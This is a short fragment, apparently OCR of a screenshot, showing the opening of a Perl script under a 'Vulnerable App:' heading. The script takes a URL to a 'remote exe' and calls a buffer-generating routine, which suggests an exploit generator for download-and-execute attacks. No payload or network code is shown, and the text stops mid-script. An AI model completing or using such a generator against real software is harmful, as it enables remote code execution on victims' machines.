
Vulnerable App:
#!/usr/bin/perl

$loading_url=$ARGV[0];

chomp ($loading_url);

my @buffer;

if ($loading_url eq "") {

$sco = 'ERROR!!! Enter url to remote 
exe.';

buffer_gen($sco);

print @buffer;

exit;
